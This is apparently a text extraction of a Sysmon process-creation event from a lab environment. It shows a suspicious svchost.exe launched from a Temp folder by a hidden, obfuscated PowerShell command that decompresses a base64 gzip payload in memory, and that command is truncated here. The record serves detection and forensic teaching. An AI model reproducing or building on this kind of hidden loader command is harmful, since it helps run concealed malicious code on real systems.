 Event Properties - Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 8/10/2014 1:25 AM
ProcessGuid {00000642-CA24-53E6-0000-001026C90F00}
ProcessId 1208
Image C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
CommandLine C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
User ACMELABS\Administrator
LogonId 0x3b462
TerminalSessionId 2
IntegrityLevel High
HashType SHA1
Hash DD49F115E1688F4407FA789EDED3BA46DBB49C0F
ParentProcessGuid {00000642-C228-53E6-0000-0010F48B0A00}
ParentProcessId 2436
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
ParentCommandLine "powershell.exe" -nop -w hidden -c $s=New-Object IO.Memo
('H4sIACjF5lMCA7VW/2+iSBT/uU32fyAbEyC1iq3b222yyQ0Ii
(New-Object IO.StreamReader(New-Object IO.Compression.G
Copy Close